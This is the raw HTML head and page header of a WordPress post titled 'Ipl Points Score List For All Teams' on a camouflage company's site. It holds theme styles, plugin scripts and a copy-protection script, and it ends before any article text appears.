<link rel='stylesheet' id='js_composer_front-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='core-extension-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/core-extension.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mmenu-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/jquery.mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://hyperstealth.in/wp-content/themes/tilt/style.css' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			.wpb_button.wpb_btn_themecolor span,
			.vc_icon_element-background.icon_bg_themecolor,
			.themecolor_bg,
			input[type='submit'],
			th,
			#wp-calendar #today,
			.vc_progress_bar .vc_single_bar.bar_themecolor .vc_bar,
			#site-navigation .header_cart_button .cart_product_count,
			.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart,
			.header-search .search-input,
			.pricing-box .plan-badge,
			p.form-submit #submit,
			.post-arrows a,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,

			.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
			#comments .comment-reply-link:hover,
			.owl-controls .owl-pagination .owl-page.active,
			.menu-container ul li.new:after,
			.woocommerce-MyAccount-content mark, .woocommerce-Address .edit

			{background-color:#1a6dbf;}

			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal:hover span,
			.wpb_btn_white:hover span,
			.tilt .esg-loader.spinner2,
			.woocommerce-MyAccount-navigation-link.is-active a
			{background-color:#1a6dbf!important;}

			.carousel-minimal .twc-controls .twc-buttons .twc-prev:hover svg, .carousel-minimal .twc-controls .twc-buttons .twc-next:hover svg, .scrollToTop:hover svg polygon {fill:#1a6dbf;}::selection{background-color:#1a6dbf; color: #fff; }::-moz-selection{background-color:#1a6dbf; color: #fff; }
			#site-header #site-navigation .menu-container > ul > li:hover > a,
			#site-header #site-navigation .search_button:hover,
			#site-header #site-navigation .header_cart_link:hover,
			#site-header #site-navigation ul li.current-menu-item > a,
			#site-header #site-navigation ul li.current_page_parent > a,
			#site-header #site-navigation ul li.current-menu-ancestor > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a,
			#site-header #site-navigation ul li.megamenu ul li.current-page-parent > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-ancestor > a,

			.tilt .esg-entry-cover .esg-center a:hover,
			.tilt .esg-entry-cover .esg-bottom a
			{color:#1a6dbf !important;}

			#site-navigation .menu-container ul li ul li a:hover,
			.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close:hover,
			.menu-container .menu > .menu-item.button-accent > a
			{background-color:#1a6dbf;}

			#site-header #site-navigation ul li ul li.current-menu-item > a:hover,
			#site-header #site-navigation ul li ul li.current_page_parent > a:hover,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a:hover,

			.tilt .esg-entry-cover .esg-bottom a:hover
			{color: #fff !important}
			
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			input[type='submit'],
			th,
			#comments .comment-reply-link:hover,
			#site-navigation,
			#site-navigation ul li ul,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,
			.wpb_tabs.wpb_content_element.tabs_header .wpb_tabs_nav li.ui-tabs-active a,
			.tilt .eg-tilted-blog-wrapper .esg-media-cover-wrapper,
			#sidebar .widget_nav_menu ul li a:hover

			{border-color:#1a6dbf;}

			#main #content article.format-status .status-text .entry-title,
			body.blog-clear #content article.post-entry .post-preview,
			#main #content article.format-quote .quoute-text,
			#main #content article.format-link .link-text,
			.vc_icon_element-outline.icon_bg_themecolor,
			.testimonials-style-3,
			.wpb_tour .wpb_tour_tabs_wrapper,
			blockquote,
			.woocommerce-MyAccount-navigation-link.is-active a

			{border-color:#1a6dbf !important;}
			
			.widget-area .widget .tagcloud a:hover,
			.post-navigation a:hover
			{background-color:#1a6dbf;}

			article.format-image .post-preview a:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 0.75);}

			article.format-image .post-preview a:hover:after,
			article.format-image .post-preview a.touch-hover:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 1);}

			a,
			.separator_container a:hover,
			.separator_wrapper .separator_container a i,
			.wpb_toggle.wpb_toggle_title_active:after, #content h4.wpb_toggle.wpb_toggle_title_active:after,

			.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a,
			.vc_icon_element-inner.icon_themecolor,

			#comments p.logged-in-as a:last-child,
			#main #content article.format-link .link-text a:hover,
			.tag-links a:hover,
			article.error404 .row-inner i:hover,
			#comments .comment-metadata a:hover,
			body.blog-tilt #content .read-more .excerpt-read-more:hover,
			body.blog-tiled #content article.post-entry .entry-meta-footer a:hover,
			body.blog-clear #content article.post-entry .entry-meta-footer a:hover,
			body.blog-tilt #content article.post-entry .entry-meta-footer a:hover,
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			.wpb_toggle:hover, #content h4.wpb_toggle:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
			.wpb_accordion .wpb_accordion_wrapper .ui-state-active:after,
			.testimonials-style-3 .testimonial-author span,
			.testimonials-style-4 .testimonial-author span,
			.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social a:hover,
			.tilt .esg-filterbutton.selected,
			.tilt .eg-tilted-blog-wrapper .esg-content:last-child a,
			.tilt .eg-tilted-blog-wrapper .esg-content a:hover,
			.tilt .eg-tilted-blog-single-wrapper .esg-content a:hover,
			#sidebar .widget_nav_menu ul li a:hover,
			.blog article.post-entry h1.entry-title a:hover,
			article.post-entry h1.entry-title a:hover,
			.woocommerce .widget_shopping_cart ul li .quantity .amount, .woocommerce-page .widget_shopping_cart ul li .quantity .amount

			{color:#1a6dbf;}
			#top-bar-wrapper{padding:0px;}#site-header #header-container, #top-bar{max-width:1200px; }#topleft-widget-area{padding-left:0px;} #topright-widget-area{padding-right:0px;}.row-inner, .row-wrapper {max-width:1200px;}#container.no-sidebar.no-vc, #container.row-inner, .site-info .row-inner, .page-header .row-inner{max-width:1200px;}body{font-family: 'Source Sans Pro'; font-weight:400; font-style:normal; color:#2d2d2d; font-size:13px}select, input, textarea, .wpb_button{font-family: 'Source Sans Pro'}#site-header #site-navigation .menu-container > ul > li > a {font-size:13px !important;}#site-navigation{font-family: 'Open Sans' , sans-serif;}#site-navigation ul li{}h1, h2, h3, h4, h5, h6 {font-family: Open Sans, Helvetica, Arial, sans-serif}.post-entry-header h1.entry-title, .post-entry-header h2.entry-title, h2.entry-title {font-family: Open Sans, Helvetica, Arial, sans-serif}article.post-entry .entry-summary p, article.post-entry .entry-content p {font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_title,
		.heading_wrapper.h-large .heading_title,
		.heading_wrapper.h-extralarge .heading_title
		{font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_subtitle,
		.heading_wrapper.h-large .heading_subtitle,
		.heading_wrapper.h-extralarge .heading_subtitle
		{font-family: Open Sans, Helvetica, Arial, sans-serif}.widget .widget-title{font-family: Open Sans, Helvetica, Arial, sans-serif}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li > ul, 	#site-header.submenu-light #site-navigation .menu-container > ul > li > ul
			{background-color:#ffffff}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li.megamenu > ul > li, #site-header.submenu-light #site-navigation .menu-container > ul > li.megamenu > ul > li
			{border-right-color:#1e73be}
		#site-header #header-container {height:60px;}
		#site-navigation .menu-container ul li a, #site-navigation .search_button, #site-navigation .header_cart_link, #site-logo .site-title{line-height:60px;}
		#site-logo img {height:50px} #site-logo img {width:160px}
		#site-navigation .menu-container ul li.button {margin-top:12px}#site-header.menu-light #header-wrapper {background-color: #fff; background-color:rgba( 255,255,255, 1);}#site-header.menu-dark #header-wrapper {background-color: #262628; background-color:rgba( 33, 33, 38, 1);}#site-header #header-wrapper.header-sticked {background-color: #fff; background-color:rgba( 255,255,255, 1);}
			.sticky-enabled #header-wrapper.header-sticked #header-container {height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container > ul > li > a, .sticky-enabled #header-wrapper.header-sticked #site-navigation .search_button, .sticky-enabled #header-wrapper.header-sticked #site-navigation .header_cart_link, .sticky-enabled #header-wrapper.header-sticked #site-logo .site-title{line-height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-logo img {height:50px; width:160px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container ul li.button {margin-top:7px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-top:6px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-left:0px}#top-bar-wrapper{background:#1e73be}#top-bar-wrapper, #top-bar-wrapper a, #top-bar ul li ul li a:after{color:#ffffff}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-top:8px}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-left:0px}#site-logo img.retina-logo{width:160px; height:50px;}#site-navigation .menu-container > ul > li > .sub-menu {transition-duration:0.3s !important; -webkit-transition-duration:0.3s !important}@media only screen and (max-width : 768px) { .toggle-mobile-menu {display: block} #site-navigation {display:none} }h1 {font-size:52px}h2 {font-size:44px}h3 {font-size:36px}h4 {font-size:28px}h5 {font-size:20px}h6 {font-size:14px}
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
		.woocommerce-page.woocommerce-cart .cart-empty,
		#site-navigation .header_cart_widget .woocommerce .buttons a,
		#site-navigation .header_cart_widget .woocommerce .total
		{color:#36353c}#wrapper {background-color:#ffffff}.page-header h1.page-title {color:#36353c;}.page-header h1.page-title {font-size:40px}.page-header h1.page-title, .page-header.tl-br .page-title, .page-header.tr-bl .page-title {font-family: Open Sans, Helvetica, Arial, sans-serif}.breadcrumbs-path, .breadcrumbs-path a, .breadcrumbs-separator, .breadcrumbs-yoast .breadcrumb_last {color:#36353c;}.breadcrumbs-path {font-size:16px}.breadcrumbs-path p,.breadcrumbs-path a, .breadcrumbs-separator {font-family: Open Sans, Helvetica, Arial, sans-serif}.page-header{padding-top:180px;}.page-header{padding-bottom:120px;}#main {padding-top:px;}#main {padding-bottom:px;}
		.site-info .widget,
		.site-info .widget_search:before,
		.site-info #wp-calendar tbody,
		.site-info #wp-calendar caption
		{color:#3d3d3d}
		.site-info .widget_search {border-color:}
		.site-info .widget a,
		.site-info .widget-area .widget .tagcloud a
		{color:#c11f1f}
		.site-info .widget_search {border-color:}article.post-entry h1.entry-title a {color:#36353c;}body #content article.post-entry p {color:#777d8b;}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='collars-ie-only-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/lightbox.js' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-main-front.js' id='gks-main-front-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-helper.js' id='gks-helper-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/froogaloop2.min.js' id='gks-froogaloop2-min-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/viewer/owl-carousel/owl.carousel.js' id='gks-owl-carousel-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-user-scripts.js' id='gks-user-scripts-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/modernizr.custom.min.js' id='collars-modernizr-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://hyperstealth.in/wp-json/" /><link rel="alternate" type="application/json" href="https://hyperstealth.in/wp-json/wp/v2/posts/8727" /><link rel='shortlink' href='https://hyperstealth.in/?p=8727' />
<link rel="alternate" type="application/json+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fipl-points-score-list-for-all-teams%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fipl-points-score-list-for-all-teams%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '6c391b06d9';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://hyperstealth.in/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	
	<body class="post-template-default single single-post postid-8727 single-format-standard blog-clear unselectable wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

	
	<div id="wrapper" class="">

			<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div>
		
		<header id="site-header" class="sticky-enabled menu-light sticked-light submenu-dark header-bold header-hidden" role="banner">
			<div id="header-wrapper">
				<div id="header-container" class="clearfix">
					<div id="site-logo">
						  <a href="https://hyperstealth.in">
			<img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="default-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="retina-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-retina-logo" /></a>					</div>

					<nav id="site-navigation" class="from-top" role="navigation">

						<div class="menu-container"><ul id="menu-newmain" class="menu"><li id="menu-item-5674" class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li id="menu-item-5829" class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li id="menu-item-5677" class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li id="menu-item-6840" class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li id="menu-item-5838" class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li id="menu-item-5835" class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li id="menu-item-5837" class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li id="menu-item-6841" class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li id="menu-item-5834" class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li id="menu-item-6842" class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li id="menu-item-6868" class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li id="menu-item-7391" class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li id="menu-item-6590" class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li id="menu-item-6588" class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li id="menu-item-5831" class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li id="menu-item-7039" class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul></div>
						<div class="header-buttons">
							
													</div><!-- .header-buttons -->
					</nav><!-- #site-navigation -->

					
					<a href="#mobile-site-navigation" class="toggle-mobile-menu">
<!--						<i class="fa fa-bars"></i>-->
						<div class="line top"></div>
						<div class="line middle"></div>
						<div class="line bottom"></div>
					</a>
				</div><!-- #header-container -->
			</div><!-- #header-wrapper -->


		</header><!-- #site-header -->

		
	
									<div class="page-header clearfix tc-bc">
					<div class="row-inner">
						<h1 class="page-title">
							Ipl Points Score List For All Teams						</h1>
						<div class="breadcrumbs-path"><div class="tilt"><p><a href="https://hyperstealth.in/" class="home">Home</a> <span class='separator'>/</span> <a href="https://hyperstealth.in/blog/">Blog</a> <span class='separator'>/</span> Ipl Points Score List For All Teams</p></div></div>
					</div><!-- .row-inner -->
									</div><!-- .page-header -->
			
		
	
		<div id="main" class="clearfix">


		<div id="container" class="row-inner">
						
				<div id="content" class="float-left">
				
					
						
	<article id="post-8727" class="post-entry clearfix post-8727 post type-post status-publish format-standard hentry" role="article">

		<div class="post-arrows"><div class="button-wrapper-left">
							<i class="fa fa-angle-left"></i><span class="previous_post_link"><a href="https://hyperstealth.in/hello-world/" rel="prev">Hello world!</a></span></div><div class="button-wrapper-right">
								<i class="fa fa-angle-right"></i><span class="next_post_link"><a href="https://hyperstealth.in/no-war-stay-with-ukraine/" rel="next">No War! Stay With Ukraine</a></span></div></div>		
		
		
					<header class="post-entry-header">
				<h1 class="entry-title">Ipl Points Score List For All Teams</h1>
			</header><!-- .entry-header -->
			<div class="entry-content">
